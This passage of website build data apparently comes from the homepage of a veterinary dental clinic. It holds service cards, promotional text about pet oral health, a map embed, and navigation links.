#215FA3","background":{"__typename":"OverrideBackground","backgroundId":"#215FA3","colorBackground":"#215FA3","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"SjHwqgwvIX3ONTCmJ2Y0h"},"name":"5- CARD CATEGORY BLADE - Animal Dental Clinic 5064","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1diLrfTVlh98ZJqUUL1F5a"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3z6ZTRWPz9HRinkrJNLBHc"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - Dental - Cat Getting Teeth Brushed","title":null,"altText":"Cat Getting Teeth Brushed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - Dental - Cat Getting Teeth Brushed","url":"https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png","size":300148,"width":320,"height":469,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"40c1zyX7aB4K7yKs8Wi5GH"},"cardName":"Diagnostics","targetUrl":"/services/oral-diagnostics","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3OqNWQl6il3O9NZvZqhvWH"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - CLINIC - Dog Looking Up at Veterinarian","title":null,"altText":"Dog Looking Up at Veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - CLINIC - Dog Looking Up at Veterinarian","url":"https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg","size":79139,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1LcuTvWbHMhA46c36ZRgRq"},"cardName":"Anesthesia","targetUrl":"/services/anesthesia","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5mfCypEKe97OiuLmvDD75n"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - CLINIC - Veterinarian Holding Puppy and Kitten","title":null,"altText":"Veterinarian Holding Puppy and Kitten","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - CLINIC - Veterinarian Holding Puppy and Kitten","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg","size":72270,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7qRI5UdwbHEfQJyLQk8BR2"},"cardName":"Surgery","targetUrl":"/services/oral-maxillofacial-surgery","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5NZbRG42dHIymeCAIE3Jlf"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - SURGERY - Gray Dog Wearing a Cone","title":null,"altText":"Gray Dog Wearing a Cone","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - SURGERY - Gray Dog Wearing a Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg","size":60864,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD MOBILE - SURGERY - Gray Dog Wearing a Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/IG50ykQj7wnZFlnNjpLCR/8495e6ee46b68d83c94c9be14a8c41c4/5c2.jpg","size":76889,"width":250,"height":320,"contentType":"image/jpeg"}},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"74qsQOvpkbcpe86QwGubXt"},"cardName":"Emergency","targetUrl":"/services/emergency-urgent-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2KpRQn9gW0mzAlb5njzm3C"},"name":"IMAGE CONTAINER - 5 CARD - MASTER - Clinic - Cat - Stethoscope","title":null,"altText":"Cat sniffing stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - 5 CARD - MASTER - Clinic - Cat - Stethoscope","url":"https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg","size":46305,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1SAAqgcrIdP9wCR5NNe6lP"},"name":"60-40 PANEL - Animal Dental Clinic 5064 - Specialty Veterinary Care","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1HpakbJY4UCrpjgdlIpQ7L"}}]}},"variation":"Variation-A","headline":"Specialty Veterinary Dentistry Does Exist","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Many people are surprised to hear that the specialty of veterinary dentistry and oral surgery exists; they’ve simply never considered that pets need dental care or oral surgery. In many ways, the field is similar to human dentistry and oral surgery, but there are also some important differences.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"A pet’s mouth does important work; the most obvious job is picking up food, chewing, and swallowing. Other jobs that one might not think of as readily are defense, grooming, breathing and cooling. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1KjYob2Y1qjMmRMrJsSfTi"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - DENTAL - Brown Dog Biting an Orange Toothbrush","title":null,"altText":"Brown Dog Biting an Orange Toothbrush","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - DENTAL - Brown Dog Biting an Orange Toothbrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg","size":171368,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5NaQbpJmlZD6NIK6u5GjJ9"},"dataAnalyticsValue":"Other","label":"Learn About Our Specialty Staff","ariaLabel":null,"url":"/staff","hyperlinkType":"URL","title":"LINK - Animal Dental Clinic 5064 - Specialty Veterinary Care","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Animal Dental Clinic 5064 - Grumpy Gray #56585A","background":{"__typename":"OverrideBackground","backgroundId":"#56585A","colorBackground":"#56585A","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Animal Dental Clinic 5064","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3165.268616801527!2d-122.25606128817373!3d37.50158224576627!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808fa219eec78fe5%3A0x8b0bf027e4a07037!2sAnimal%20Dental%20Clinic!5e0!3m2!1sen!2sus!4v1675381251973!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"4SaFZzqCtyPMsAKX0HtARA"},"name":"IMAGE CONTAINER - Animal Dental Clinic 5064 - Map of ADC's Location","title":null,"altText":"Photo of Animal Dental Clinic's location on a map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Dental Clinic 5064 - Map of ADC's Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/2IhJ8ynYsAepv9QRqAkMfS/18cd1b3597766636015ab72b41b9d953/ADC_Map.png","size":469415,"width":888,"height":622,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["5064"]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Animal Dental Clinic 5064 - Grumpy Gray #56585A","background":{"__typename":"OverrideBackground","backgroundId":"#56585A","colorBackground":"#56585A","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3XgyBO09aNnQuZwBzsvWoS"},"name":"60-40 PANEL - Animal Dental Clinic 5064 - Specialty Veterinary Care","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1HpakbJY4UCrpjgdlIpQ7L"}}]}},"variation":"Variation-B","headline":"Helping Pets Be Their Best","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Performance or service animals may have to use their mouths to do very specific tasks like retrieving and apprehending. These jobs may not be done well if the mouth is painful or doesn’t function properly. Further, this pain or dysfunction can go on to affect a pet’s overall well-being. Most people know how uncomfortable a toothache can be, and are quick to go to their dentist for relief. Our pets can’t tell us when something is wrong, but even if they could, they likely wouldn’t, since animals tend to hide that something is wrong to the best of their ability. This is why a proactive approach to a pet’s oral care needs is warranted.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2ffpWCWLjiu4itUrWIEeZo"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - HOME - A Gray Cat Leaning Against a Brown Dog next to a Food Bowl","title":null,"altText":"A Gray Cat Leaning Against a Brown Dog next to a Food Bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - HOME - A Gray Cat Leaning Against a Brown Dog next to a Food Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg","size":224121,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2220CW86RfkyMElWsgqxBo"},"dataAnalyticsValue":"Other","label":"Learn About Our Approach","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - Animal Dental Clinic 5064 - Learn About Our Approach","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":"","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-primary-container":"46 81% 25%","--g-color-secondary-container":"43 25% 33%","--g-color-tertiary-container":"0 0% 2%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"services/undefined","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"ckSAa1Y87wFvMCleywHAI"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Book","Call","Map","Text"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Consultation Request","url":"/online-appointment","behavior":"Open in a new page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1JkM79uhHYRfKBw6etgdFU"}},"primaryCtaIsNotAnAppointmentreservationLink":false,"pharmacyCta":null,"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7fBJvwMytgpeuPtIeZE6sM"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Animal Dental Clinic 5064 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"UPqmSKvony3cJZLA2rBq6"},"name":"KEY CATEGORY MENU GROUP - Animal Dental Clinic 5064 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5g0Kwxb0rJ0zbEFurnO7Ao"},"label":"Our Practice","url":"/our-practice","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"3k3WNYbEjXXgDliW60OfMu"},"label":"Library","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7mjERwQxapsvZsTMsfSWIX"},"keyCategoryName":"Client Information","name":"KEY CATEFORY MENU - Animal Dental Clinic 5064 - Client Information","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2UDskalC56755qoPbOiihX"},"name":"KEY CATEFORY MENU GROUP - Animal Dental Clinic 5064 - Client Information","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"label":"FAQ","url":"/faq","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"36hAOysViShGNrUpUmxQpK"},"label":"Before Your Consultation","url":"/before-your-consultation","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4ZDe72BHeXfrnA4IKIOg2m"},"label":"Your Consultation Visit","url":"/your-consultation-visit","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6XmK4Q7BIPL3nH0Mbp0WW2"},"label":"Your Procedure Visit","url":"/your-procedure-visit","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"5CVAZFl48pD99EIeeYXyZg"},"name":"FOOTER - Animal Dental Clinic 5064","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"dataAnalyticsValue":null,"label":"FAQ","ariaLabel":null,"url":"/faq","hyperlinkType":null,"title":"LINK - MASTER - /faq - [FAQ]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"72jPJxESd1THMN00plPlvy"},"facebookUrl":"https://www.facebook.com/AnimalDentalClinicSanCarlos","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"5xZIzwpyGKbZbCeqM9Je1a"},"gtmContainerId":"GTM-P59KCV6","url":"www.animaldentalclinic.com","name":"Animal Dental Clinic","theme":"PlayfulV3","dynamicStyles":null,"websiteName":"Animal Dental Clinic","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":null,"websiteType":"Specialty/ER","siteId":1226,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["5064"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"7ue0s24vzyBDKQ0lxRBf8D"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/7ue0s24vzyBDKQ0lxRBf8D/a72fccbf54f96afb0708f2aaed9849a2/Favicon_-_ADC_Option_2.png"},"logoDark":{"__typename":"Asset","title":"Animal Dental Clinic-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png","contentType":"image/png","width":800},"logoLight":{"__typename":"Asset","title":"Animal Dental Clinic-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png","contentType":"image/png","width":800},"reCaptchaKey":null,"audioEyeHash":"d1141973c7903f05244dbb47a9b425d8","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Animal Dental Clinic 5064 - Home Page","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1NCZFBt1NCLKXCtyoQ8cp0"},"categoryTitle":null,"headline":"Experts in Veterinary Dentistry and Oral Surgery","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1JkM79uhHYRfKBw6etgdFU"},"dataAnalyticsValue":"Appointment","label":"Consultation Request","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - Animal Dental Clinic 5064 - Consultation Request","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Animal Dental Clinic, a ","nodeType":"text"},{"data":{"uri":"https://www.avdc.org/"},"content":[{"data":{},"marks":[],"value":"Board Certified Veterinary Dentist™","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" can help you care for your pet","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"AB0LGCtb8ZE0ognYQqUdt"},"name":"IMAGE CONTAINER - HERO CARD [Var C] - MASTER - Jack Russell Terrier on Grass","title":null,"altText":"Jack Russell Terrier dog on green grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Var C] - MASTER - Jack Russell Terrier on Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg","size":209450,"width":882,"height":572,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/our-practice","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/faq","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/before-your-consultation","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/your-consultation-visit","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/your-procedure-visit","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/anesthesia","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dentistry","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/emergency-urgent-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/endodontics","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/oral-diagnostics","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/oral-maxillofacial-surgery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/orthodontic-treatment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/pediatrics","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/periodontics","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/employment-application","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"cFGroup12Sage","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/1HpakbJY4UCrpjgdlIpQ7L","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/5xZIzwpyGKbZbCeqM9Je1a"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"1OfYz0KxjBWXe49W-WGI2","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.1323712506407404"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 